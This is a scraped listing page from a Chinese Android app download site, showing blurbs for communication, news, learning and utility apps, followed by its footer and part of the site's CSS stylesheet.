                                    <b><a href="/soft/143787.html">北银消费金融最新版</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：67.3MB</i>
                                    <i class="sj">更新：2026-01-01 00:25:48</i>
                                    <p>北银消费金融最新版本是一款出色的金融借贷应用。该平台为用户提供了更为规范的移动借贷途径，用户只需通过在线信息审核，就能便捷地获取资金支持，以解燃眉之急。它具备更灵活的借款与还款方式，用户还能自由选择不同的分期方案，从而减轻资金使用过程中的压力。平台利率公开透明，让用户更感安心，有需求的朋友不妨一试。</p>
                                </div>
                                <a href="/soft/143787.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144232.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/9f00210ee1b25794101cba6b9b841068.png" alt="蜂鸟骑士" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144232.html">蜂鸟骑士</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：104.3MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:51</i>
                                    <p>蜂鸟骑士版是上海蜂鸟必答科技有限公司为蜂鸟骑士及送餐员打造的办公服务应用。成功注册为蜂鸟骑士后，骑士可实时查看并承接所有订单，并依据时间顺序开展配送工作。订单完成后，对应的配送费用将计入骑士的钱包账户，支持随时提现操作。系统会基于骑士当前所处位置，智能匹配最优订单；在订单高峰期，系统将启动爆单模式，助力骑士接单量提升40%，让骑士能够更轻松地获取收入。</p>
                                </div>
                                <a href="/soft/144232.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/143777.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_1/2025-11-06/1762411485949963.png" alt="新华社维语新闻客户端" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143777.html">新华社维语新闻客户端</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：132.8MB</i>
                                    <i class="sj">更新：2026-01-01 00:25:42</i>
                                    <p>新华社维文新闻客户端是一款面向新闻爱好者的应用，它覆盖了多领域、多层次的内容介绍，用户可随时浏览和搜索感兴趣的信息。软件采用分类化设计，能让用户快速定位所需新闻，节省查找时间，让阅读更便捷。此外，用户还能订阅喜爱的栏目，与其他用户互动交流，平台也会依据用户的阅读习惯推荐合适的内容。</p>
                                </div>
                                <a href="/soft/143777.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144164.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/302b356ceb938d2d3bf5d4f95c76d5e2.png" alt="今日郴州" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144164.html">今日郴州</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：72.1MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:25</i>
                                    <p>今日郴州是一款实用性很强的地方新闻资讯服务软件，它被定位为宣传郴州市委市政府的主平台、发布郴州信息的主窗口、推介郴州形象的主渠道以及引导郴州舆论的主阵地。作为郴州市的综合性客户端，今日郴州除了具备新闻传播功能外，还拥有生活服务功能，能够为用户提供全方位的信息与便利。</p>
                                </div>
                                <a href="/soft/144164.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/143763.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/19190105efvv.jpg" alt="哎上课" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143763.html">哎上课</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：146.7MB</i>
                                    <i class="sj">更新：2026-01-01 00:25:34</i>
                                    <p>哎上课是一款特别实用的专升本手机学习软件，整合了直播课、题库和学习资料等功能。软件专门为专升本考生设计了冲刺备考、稳步提升等不同阶段的学习资料、课程内容与配套习题。平台上还有大量视频学习资源可供使用，而且支持离线缓存，即使没有网络，也能随时回顾课程内容。</p>
                                </div>
                                <a href="/soft/143763.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144143.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/70b3668b362266c6ec2a38f4868e68f8.png" alt="驿收发" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144143.html">驿收发</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：13.1MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:19</i>
                                    <p>驿收发是顺丰旗下深圳驿加易科技有限公司打造的末端物流服务平台，专注于提供多元化的最后一公里一站式生活服务。它不仅能满足用户基础的快递收寄需求，还借助丰富的生活服务项目与高效的物流管理体系，让用户享受到安全、便捷且无距离感的生活体验。</p>
                                </div>
                                <a href="/soft/144143.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/143736.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/31142350wwwv.jpg" alt="爱课程" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143736.html">爱课程</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：29.0MB</i>
                                    <i class="sj">更新：2026-01-01 00:25:17</i>
                                    <p>爱课程是高等教育出版社推出的大学生专属学习软件，平台汇聚了海量免费的公开课与资源共享课，覆盖冷门到热门的各类学科，能充分满足用户的多元学习需求。除了课程内容的丰富性，爱课程还通过个性化与智能化的教学体验，助力学习者深化知识记忆，提升学习效果。</p>
                                </div>
                                <a href="/soft/143736.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/143721.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_0/2025-11-06/2023071414143823767.png" alt="数育帮家长" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143721.html">数育帮家长</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：32.9MB</i>
                                    <i class="sj">更新：2026-01-01 00:25:06</i>
                                    <p>教育帮家长端是家长管理孩子手机、防止孩子网络沉迷的实用工具，它能设置孩子仅可使用上课相关的应用，还能让家长随时知晓孩子的位置，实时定位孩子当前的地理位置。</p>
                                </div>
                                <a href="/soft/143721.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/143440.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk10/2025-10-12/20250712024951826.png" alt="照片拼接P图编辑手机版" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143440.html">照片拼接P图编辑手机版</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：200.9MB</i>
                                    <i class="sj">更新：2025-12-31 00:28:07</i>
                                    <p>照片拼接P图编辑是一款集图片美化与拼贴功能于一体的专业图像处理软件。它配备强大的编辑工具，涵盖图片修饰、效果处理及智能拼图等实用功能，支持同时拼接多达18张照片。用户能自主挑选各类版式布局，灵活打造专属的个性化拼图作品；要是创作灵感不足，也可直接调用软件内置的丰富拼图模板，轻松完成精美图片组合的制作。</p>
                                </div>
                                <a href="/soft/143440.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/143395.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk10/2025-10-13/30182608o8xt.png" alt="金舟音频人声分离" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143395.html">金舟音频人声分离</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：286.6MB</i>
                                    <i class="sj">更新：2025-12-31 00:27:33</i>
                                    <p>金舟音频人声分离是一款专业的电脑端音频人声分离软件，运用先进的音频处理算法，可高效识别并提取人声部分。它兼容MP3、WAV等多种常见音频格式，且操作简便，即使是新手也能轻松上手。</p>
                                </div>
                                <a href="/soft/143395.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143852.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/20d694e2ff474eda8a4648a75d2c8b79.png" alt="欢游" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143852.html">欢游</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：225.0MB</i>
                                    <i class="sj">更新：2026-01-01 00:26:56</i>
                                    <p>欢游是一款专为游戏玩家设计的趣味游戏伴侣软件，它融合了语音开黑与社交娱乐功能，致力于为用户营造流畅且稳定的沟通环境。依托先进的实时语音技术，该软件能够实现高清通话效果，切实达成不卡顿、不掉线、无延迟的目标，从而助力团队协作更加高效，让游戏开黑体验更为畅快。</p>
                                </div>
                                <a href="/soft/143852.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143836.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/e61349ef4fcb4f99aa3437adceb228fc.png" alt="奇漫屋免费漫画下拉式古风漫" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143836.html">奇漫屋免费漫画下拉式古风漫</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：48.8MB</i>
                                    <i class="sj">更新：2026-01-01 00:26:32</i>
                                    <p>奇漫屋这款软件提供免费的下拉式古风漫画资源，无论是国风漫画、热血日漫，还是影视剧或小说改编的漫画作品，都能在这里找到。众多大神创作者汇聚于此，带来制作精良的漫画作品，为你打开全新的阅读世界。</p>
                                </div>
                                <a href="/soft/143836.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143812.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/30142630jkct.jpg" alt="百职帮" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143812.html">百职帮</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：30.9MB</i>
                                    <i class="sj">更新：2026-01-01 00:26:13</i>
                                    <p>百职帮是百词斩推出的编程学习类软件，专为想要学习编程的用户打造。这里提供丰富的系统性编程学习内容，热门编程语言如爬虫、Java、C#、C++等都能找到。软件会自动保存学习进度，从入门到初步应用只需跟随教程，帮助编程小白轻松掌握编程技能。</p>
                                </div>
                                <a href="/soft/143812.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143789.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_5/2025-11-06/10707025.jpg" alt="车旅生活" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143789.html">车旅生活</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：58.8MB</i>
                                    <i class="sj">更新：2026-01-01 00:25:48</i>
                                    <p>车旅生活是一款让学车变得十分便捷的软件，它为用户配备了丰富的短视频教学功能，帮助用户轻松学习，让驾驶学习过程更加简单，助力用户掌握驾驶这项全新技能。该软件的教学功能不仅提供全面详细的分析与解题指导，还设有100%仿真正式考场环境的全真模拟考试，用户可以在线自主挑选合适的教练进行约车练习，操作十分便捷。这种身临其境的模拟体验有助于用户更好地锻炼驾驶能力，同时用户还能轻松快捷地预约教练，有效提高时间利用效率。</p>
                                </div>
                                <a href="/soft/143789.html" class="durl">点击查看</a>
                            </li>

                </ul>


                <div id="pages">

                    <b class="cur"><a href="/soft/sjtx/">1</a></b>
                            <b class=""><a href="/soft/sjtx/2/">2</a></b>
                            <b class=""><a href="/soft/sjtx/3/">3</a></b>
                            <b class=""><a href="/soft/sjtx/4/">4</a></b>
                            <b class=""><a href="/soft/sjtx/5/">5</a></b>
                            <b class=""><a href="/soft/sjtx/6/">6</a></b>
                            <b class=""><a href="/soft/sjtx/7/">7</a></b>
                                            <b><a href="/soft/sjtx/2/">下一页</a></b>
                        <b><a href="/soft/sjtx/61/">尾页</a></b>
                </div>


            </div>
        </div>


        <div id="ft">
    <ul>
        <li><a href="/" target="_blank">网站首页</a> | </li>
        <li><a href="/game/" target="_blank">安卓游戏</a> | </li>
        <li><a href="/soft/" target="_blank">安卓软件</a> | </li>
        <li><a href="/zt/ztgame/" target="_blank">游戏专题</a> | </li>
        <li><a href="/zt/ztsoft/" target="_blank">软件专题</a> | </li>
    </ul>
    <script language="javascript" type="text/javascript" src="http://www.jkangyangs.com/Skin/js/global.js"></script>
    <p style="text-align:center">Copyright &copy; 2026 www.jkangyangs.com.<a href="https://beian.miit.gov.cn/">闽ICP备2025090666号-2</a> 玩游戏网 版权所有<br /></p>
</div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jkangyangs.com/Skin/css/style_s.css
body_size: 78723
content:
@charset "utf-8";	html,body {	margin:0px;	height:100%}body {	margin:0padding:0;	font-weight:normal;	font-style:normal;	font-family:inherit;	font-size:12px;	color:#6E6E6E;	line-height:25px}/* 二维码 */	.sidebar-wx {				z-index: 999;				position: fixed;				right: 0;				top: 60%;				_position: absolute;				/*兼容IE6的代码*/				_bottom: auto;				/*兼容IE6的代码*/				_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-400));				/*兼容IE6的代码*/			}						.sidebar-wx .qrcode {				display: none;				width: 0;				position: absolute;				top: 0;				right: 0;			}						.sidebar-wx .qrcode img {				width: 100%;			}						.sidebar-wx .show-wx {				display: block;				width: 300px;				position: relative;			}						.sidebar-wx .show-wx img {				width: 100%;			}						.backtotop {				display: none;				position: fixed;				width: 56px;								overflow: hidden;				_position: absolute;				_top: expression(documentElement.scrollTop +document.documentElement.clientHeight/2 - 10+ "px");			}						.backtotop a {				width: 61px;							overflow: hidden;								float: left;				display: block;				cursor: pointer;					}						.backtotop span {				background:#c1e0ff url(http://www.xitonghe.com/statics/images/resource.png) no-repeat -193px -768px;				width: 50px;		height: 48px;		display: block;		margin: 0 auto;		color: #fff;		text-align: center;		line-height: 74px;			}	.backtotop span:hover {		background: #52A8FF url(http://www.xitonghe.com/statics/images/resource.png) no-repeat -193px -768px;	}				br {	line-height:8px}ol,ul,li {	list-style:none}img {	border:0;	padding:0;	margin:0}a {	color:inherit;	text-decoration:none;	color:#333333}a:hover {	color:#FF6600;	text-decoration:none}.top,.index_neck,.menu,.sys_type,.index_img,.next,.xitong_tj,.hot_tj,.xitong_ls_a,.sys_jc,.new_art,.art_type,.cursor,.zt_pic,.foot {	width:1000px;	margin:0px auto}.index_neck,.menu,.index_jc li,.sys_type,#index_tab_jc,.index_tab_jc {	overflow:hidden;	*display:inline-block}.clear {	clear:both}.clearfloat {	clear:both;	height:0 !important;	font-size:1px;	line-height:0px}.font1 {	font-size:20px;	font-family:"FAE8F6F96C59ED1","Microsoft YaHei";	color:#2791c0}.font2 {	font-size:14px;	font-family:"FAE8F6F96C59ED1","Microsoft YaHei";	color:#7b7b7b}#searchbutton {	background:#00AEEF;	width:87px;	height:30px;	position:relative;	top:0px;	float:right;	border:none;	color:#fff}.top {	width:1000px;	margin:auto;	height:70px;	clear:both;	margin-bottom:5px;	padding-top:10px}.top .logo {	width:210px;	height:65px;	float:left}.top .search {	padding-left:30px;	height:38px;	line-height:38px;	float:left;	margin-top:10px}.top .other {	width:205px;	height:70px;	float:left;	margin-left:15px;	border:solid 0px #87cefa;	background-color:#f4f4f4}.top .other ul {	list-style-type:none;	margin:0px;	padding-left:15px;	padding-top:5px}.top .other ul li {	float:left;	width:60px;	height:25px}.top_type {	clear:both;	color:#B1B1B1}.search_box {	background:url(http://www.xitonghe.com/statics/images/search_box.png) no-repeat;	height:30px;	position:relative;	width:528px;	z-index:2}.headerad {width:1000px;height:90px;margin:auto}.search_box .search_ipt,.search_box .search_swtich,.search_box .serch_btn {	}.search_box .search_ipt {	border:1px solid #ccc;	height:28px;	left:0;	overflow:hidden;	position:absolute;	top:0;	width:350px}.search_box .search_ipt .s_ipt {	background:none repeat scroll 0 0 transparent;	border:0 none;	color:#333;	font-size:14px;	height:20px;	left:0;	line-height:20px;	overflow:hidden;	padding:8px 0 8px 10px;	position:absolute;	top:0;	width:340px}.search_box .search_swtich {	border-top:1px solid #ccc;	border-bottom:1px solid #ccc;	color:#666666;	height:28px;	left:350px;	position:absolute;	top:0;	width:90px;	z-index:2}.search_box .now_sel {	cursor:pointer;	height:30px;	line-height:30px;	padding:0 0 0 22px;	background:url(http://www.xitonghe.com/statics/images/select_ico_jiantou.gif) no-repeat scroll 75px 11px transparent}.search_box .all_sel {	background-color:#FAFAFA;	border-color:#C7D9E9;	border-image:none;	border-right:1px solid #C7D9E9;	border-style:none solid solid;	border-width:0 1px 1px;	left:0px;	position:absolute;	top:29px;	width:90px}.search_box .all_sel li {	height:24px;	line-height:24px;	overflow:hidden}.search_box .all_sel li a {	color:#666666;	display:block;	height:100%;	text-align:center}.search_box .all_sel li a:hover {	background-color:#00AEEF;	color:#FFFFFF;	text-decoration:none}.search_box .serch_btn {	background-position:0 -80px;	border:0 none;	cursor:pointer;	height:36px;	left:436px;	overflow:hidden;	position:absolute;	text-indent:-9999px;	top:0;	width:91px}.search_box .serch_btn:hover,.search_box .serch_btn_hover {	background-position:-101px -85px}.search_box .serch_hot {	color:#999999;	left:0;	position:absolute;	top:42px}.search_box .serch_hot a {	color:#666666;	margin-right:12px}.search_box .serch_hot a:hover {	color:#FF5E00}.search_box .serch_think {	background-color:#FFFFFF;	left:0;	position:absolute;	top:35px;	width:350px;	z-index:3}.search_box .serch_think .think_inner {	-moz-border-bottom-colors:none;	-moz-border-left-colors:none;	-moz-border-right-colors:none;	-moz-border-top-colors:none;	border-color:-moz-use-text-color #D2D9C5 #D2D9C5;	border-image:none;	border-right:1px solid #D2D9C5;	border-style:none solid solid;	border-width:0 1px 1px}.search_box .serch_think .think_ret {	padding:3px 0}.search_box .serch_think .think_ret a {	display:block;	font-size:14px;	height:24px;	line-height:24px;	overflow:hidden;	padding-left:10px}.search_box .serch_think .think_ret a:hover,.search_box .serch_think .think_ret a.active {	background-color:#EFF2E9;	color:#333333;	text-decoration:none}.search_box .serch_think .think_more {	background-color:#F3F5F0;	height:24px;	line-height:24px;	padding-right:8px;	text-align:right}.search_box .serch_think .think_more a {	color:#447807}.menu_bg {	width:1000px;	background-color:#00AEEF;	margin:0 auto 5px}.menu {	width:1000px;	height:38px;	background-color:#00AEEF;	line-height:38px;	color:#bbb;	font-size:14px;	margin-bottom:5px;	margin:auto}.menu li {	float:left;	padding:0px 0px 0px 0px;	font-size:14px;	font-weight:normal;	border-right:1px solid #3CBCF4}.menu li a {	color:#FFF;	display:inline-block;	padding:0px;	font-weight:normal;	text-align:center;	width:99px}.menu li a b {	padding:0px;	display:inline-block;	height:38px;	line-height:38px;	text-align:center;	width:99px;	cursor:pointer;	font-weight:normal}.menu li a:hover,.menu li.press a {	background-color:#1591CF;	width:99px;	color:#FFFFFF;	text-align:center;	text-decoration:none;	font-weight:normal}.index_neck {	width:1000px;	margin:auto;	margin-bottom:5px}.index_neck .ad {	float:left;	width:396px;	height:320px}.new_center {	width:430px;	float:left;	margin-left:5px}.new_left {	width:240px;	float:left;	margin-left:5px;	display:inline}.focus_div {	width:320px;	height:350px;	overflow:hidden;	position:relative;	float:left}.focus_x {	width:320px;	height:100%;	overflow:hidden;	position:relative;	float:left}.indexzt {	float:left;	width:320px;	margin-left:0px;	font-size:12px}.indexzt li {	float:left;	height:100px;	width:95px;	overflow:hidden;	line-height:28px;	margin:0px 5px 0px 5px}.indexzt li img {	float:left;	width:90px;	height:80px;	margin:4px 4px 0 0}.indexzt li a {	float:left;	height:120px;	overflow:hidden;	cursor:pointer}.indexzt li a:hover {	text-decoration:underline;	color:#FF7200}.indexzt li span {	float:left;	font:bold 14px Arial;	width:95px;	height:auto;	margin-left:0px;	margin-right:0px;	text-align:center;	color:#000;	word-break:break-all;	clear:both}.indexzt li span:hover {	color:#ff6600}.indexzt .tilte-right {	height:26px;	border-bottom:2px solid #17A2E7;	cursor:pointer}.indexzt .tilte-right ul {	height:26px;	line-height:26px}.indexzt .tilte-right li {	float:left;	width:90px;	text-align:center;	font-size:14px;	background:#eee;	line-height:28px;	height:28px;	margin-left:0px}.indexzt .tilte-right .tab {	float:left;	width:237px}.indexzt .tilte-right .current {	background:#17A2E7;	color:white}.new_center ul {	display:block;	zoom:1;	width:430px;	overflow:hidden}.new_left ul {	display:block;	zoom:1;	width:240px;	overflow:hidden}.new_xitong {	background-color:#EFEFEF}.new_xitong h2 {	color:#FFFFFF;	font-size:14px;	background:url(http://www.xitonghe.com/statics/images/title_010.png) no-repeat;	height:27px;	width:96px;	line-height:27px;	text-align:center}.new_xitong_list {	padding:2px 0px 0px 0px;	font-size:13px;	zoom:1}.new_xitong_list2 {	padding:2px 0px 0px 0px;	font-size:13px;	zoom:1}.new_xitong_list li .topn {	float:left;	display:inline}.new_xitong_list li .topn a {	overflow:hidden;	white-space:nowrap;	width:280px;	padding:0px 0px 0px 2px;	color:#333;	height:25px;	line-height:25px;	display:block}.new_xitong_list li .topn a:hover {	color:#F78210}.new_xitong_list li .time {	float:right;	display:inline-block;	color:#ff6600}.new_xitong_list li {	width:100%;	display:inline-block;	border-bottom:#717275 dashed 1px}* html .new_xitong_list li {	line-height:23px}*+html .new_xitong_list li {	line-height:23px}.new_xitong_list li span {	float:left;	color:#9E9696}.new_xitong_list li span a {	color:#9E9696}.new_xitong_list li span a:hover {	color:#F78210}.new_xitong_list li .name {	float:left;	display:inline}.new_xitong_list li .name a {	height:22px;	display:block;	overflow:hidden;	width:290px;	padding:0px 0px 0px 2px;	color:#505050}.new_xitong_list li .name a:hover {	color:#F78210}.hot_all {	width:247px;	float:left;	margin-left:13px;	position:relative;	top:0;	left:0}.hot_xitong {	width:247px;	background-color:#EFEFEF;	margin-bottom:5px}.hot_xitong h2 {	color:#FFFFFF;	font-size:14px;	background:url(http://www.xitonghe.com/statics/images/title_011.gif) no-repeat;	height:27px;	width:96px;	line-height:27px;	text-align:center}.hot_list {	padding:0px 0px 0px 0px;	font-size:13px;	width:247px;	background-color:#F1F1F1}.hot_list ul {	position:relative}.hot_list ul li {	height:66px;	border-bottom:1px solid #D7D7D7;	padding:0 0 3px;	width:247px}.hot_list ul li a {	display:inline-block;	cursor:pointer;	padding:0px 0px 3px 0px;	color:#7B7A7A}.hot_list ul li a:hover {	color:#7B7A7A;	background-color:#FFFFFF;	border-right:2px solid #3086C1;	width:245px;	padding:0px 0px 3px 0px;	height:64px}.hot_list ul li img {	vertical-align:middle;	float:left;	margin:9px 5px 8px}.hot_list ul li .text {	padding:9px 3px 8px 0px;	width:184px;	position:relative;	float:left}.hot_list ul li span {	color:#9B9B9B}.hot_list ul li p {	}#focus {	width:320px;	height:220px;	overflow:hidden;	position:relative;	float:left}#focus ul {	height:220px;	position:absolute}#focus ul li {	float:left;	width:320px;	height:220px;	overflow:hidden;	position:relative;	background:#000}#focus ul li div {	position:absolute;	overflow:hidden}#focus .btnBg {	position:absolute;	width:320px;	height:20px;	left:0;	bottom:0;	background:#000}#focus .btn {	position:absolute;	width:310px;	height:10px;	padding:5px 10px;	right:0;	bottom:0;	text-align:right}#focus .btn span {	display:inline-block;	_display:inline;	_zoom:1;	width:25px;	height:10px;	_font-size:0;	margin-left:5px;	cursor:pointer;	background:#fff}#focus .btn span.on {	background:#fff}#focus .preNext {	width:30px;	height:60px;	position:absolute;	top:90px;	background:url(http://www.xitonghe.com/statics/images/focus_next.png) no-repeat 0 0;	cursor:pointer}#focus .pre {	left:0}#focus .next {	right:0;	background-position:right top}#sys_type {	width:1000px;	margin:auto}#sys_type .none {	display:none}.sys_type_list {	float:left;	border-bottom:2px #00AEEF solid;	width:1000px}.sys_type_list li {	float:left;	padding:6px 4px 0px 0px;	cursor:pointer;	font-size:14px}.sys_type_list li a {	display:inline-block;	background-color:#EBEBEB;	height:30px;	line-height:30px;	padding:0px 0px 0px 15px;	color:#333333;	cursor:pointer}.sys_type_list li a b {	display:inline-block;	height:30px;	line-height:30px;	background-color:#EBEBEB;	padding:0px 15px 0px 0px;	font-weight:normal;	color:#333333}.sys_type_list li h2 {	font-size:16px}.sys_type_list li a:hover,.sys_type_list li.press a {	color:#fff;	background-color:#00AEEF;	cursor:pointer}.sys_type_list li a:hover b,.sys_type_list li.press a b {	background-color:#00AEEF;	color:#fff;	cursor:pointer}.sys_type_down {	width:1000px;	margin-bottom:10px}.sys_type_down span a {	display:block;	height:50px;	overflow:hidden}.sys_type_down a {	color:#00AEEF}.sys_type_down a:hover {	color:#F78210}.sys_type_down .lead {	height:55px;	overflow:hidden;	line-height:18px}.sys_type_down ul {	}.sys_type_down ul li {	float:left;	margin:5px;	width:480px}.sys_type_down ul li img {	}.sys_type_down img {	float:left;	margin:5px 5px 5px 0px}.sys_type_down .text {	padding:5px 5px 5px 194px}.sys_type_down .text span {	color:#099EF2;	font-size:14px;	font-weight:bold}.sys_type_down .btn {	background-color:#00AEEF;	width:120px;	height:30px;	color:#FFFFFF;	margin:3px 0px 0px 0px;	line-height:30px;	text-align:center}.sys_type_down .btn span {	color:#F7FF13;	font-weight:bold}#index_tab_jc,.index_tab_jc {	width:1000px;	margin:auto;	clear:both;	margin-bottom:5px}#index_tab_jc .none {	display:none}.soft_cy {	width:743px;	float:left}.soft_cy .press {	border:1px solid #00AEEF;	border-left:none;	background:#eee;	width:741px}.soft_cy_title {	border-bottom:2px solid #FFAE00;	height:35px;	line-height:35px;	color:#333333;	font-size:14px;	font-weight:bold}.soft_cy_title h2 {	text-indent:1em;	display:inline}.soft_cy_title img {	vertical-align:middle}.soft_cy_title1 {	clear:both;	border-bottom:2px solid #00AEEF;	height:28px;	line-height:28px;	color:#333333;	font-size:14px;	font-weight:bold;	margin-bottom:5px}.soft_cy_title1 h1 {	background:#00AEFE;	text-align:center;	width:96px;	height:28px;	line-height:27px;	color:#FFFFFF;	font-weight:bold;	float:left}.soft_cy_title1 img {	vertical-align:middle}.soft_cy_title li {	display:inline}.index_jc {	padding:9px 0px 2px 0px;	float:left;	width:742px;	font-size:14px}.index_jc li {	padding:0px 0px 6px 0px;	width:371px;	float:left;	display:block;	height:23px;	line-height:23px;	overflow:hidden}.index_jc li span {	float:right;	padding:0px 24px 0px 0px;	font-size:12px}.index_jc li a {	display:block;	height:25px;	line-height:25px;	/* background:url(http://www.xitonghe.com/statics/index_ico5.gif) no-repeat 5px center; */	padding:0px 0px 0px 15px;	color:#505050}.index_jc li a:hover {	color:#FF6600}.index_soft_new {	width:240px;	float:left;	margin-left:10px;	margin-top:0px	display:inline}.index_soft_list {	width:240px;	height:27px;	line-height:27px;	border-bottom:2px solid #FFAE00}.index_soft_list h2 {	color:#FFFFFF;	font-size:14px;	background:url(http://www.xitonghe.com/statics/images/title_03.gif) no-repeat;	height:27px;	width:94px;	line-height:27px;	text-align:center}.index_news {	padding:9px 0px 2px 0px;	float:left;	width:260px;	font-size:14px}.index_news li {	padding:0px 0px 6px 0px;	display:block}.index_news li span {	float:right;	padding:0px 24px 0px 0px;	font-size:12px}.index_news li a {	display:block;	overflow:hidden;	height:25px;	line-height:25px;	color:#505050}.index_news li a:hover {	color:#FF6600}#index_img {	width:1000px;	margin:auto auto 5px}#index_img .none {	display:none}#index_img .press {	font-size:16px;	font-weight:bold}.index_img_content {	width:100%;	clear:left}.index_img_content a img {	-moz-opacity:0.8;	filter:alpha(opacity=80)}.index_img_content a:hover img {	-moz-opacity:1;	filter:alpha(opacity=100)}.index_img_content ul {	height:auto;	overflow:auto}.index_img_content ul li {	width:200px;	float:left}.index_img_content ul li span {	display:block;	height:22px;	line-height:22px;	overflow:hidden;	text-align:center;	width:90%}.index_img_title {	height:28px;	border-bottom:2px solid #19BF19;	margin-bottom:5px}.index_img_title .tab3 h2,.index_img_title .tab2 h2,.index_img_title .tab1 h2 {	font-size:14px}.index_img_title .tab1 {	height:28px;	width:110px;	line-height:28px;	color:#FFFFFF;	background-color:#19BF19;	text-align:center;	padding:0px 5px 0px 5px;	float:left;	margin-right:2px;	cursor:pointer}.index_img_title .tab2 {	height:28px;	width:110px;	line-height:28px;	color:#FFFFFF;	background-color:#00AEEF;	text-align:center;	padding:0px 5px 0px 5px;	float:left;	margin-right:2px;	cursor:pointer}.index_img_title .tab3 {	height:28px;	width:110px;	line-height:28px;	color:#FFFFFF;	background-color:#FFAE00;	text-align:center;	padding:0px 5px 0px 5px;	float:left;	margin-right:2px;	cursor:pointer}.index_img_title .tab4 {	height:20px;	width:110px;	line-height:20px;	color:#FFFFFF;	background-color:#19BF19;	text-align:center;	padding:0px 5px 0px 5px;	float:left;	margin-right:2px;	cursor:pointer}.index_img_title .tab5 {	height:20px;	width:110px;	line-height:20px;	color:#FFFFFF;	background-color:#19BF19;	text-align:center;	padding:0px 5px 0px 5px;	float:left;	margin-right:2px;	cursor:pointer}.index_img_title .tab1 a,.index_img_title .tab2 a,.index_img_title .tab3 a {	color:#fff}.index_img_title .tab1 a:hover,.index_img_title .tab2 a:hover,.index_img_title .tab3 a:hover {	color:#f60}.zt0 {	border-bottom:2px solid #19BF19}.zt1 {	border-bottom:2px solid #00AEEF}.zt2 {	border-bottom:2px solid #FFAE00}.index_img table {	text-align:center;	margin:5px 0px 5px 0px}.download {	border-bottom:2px #00AEEF 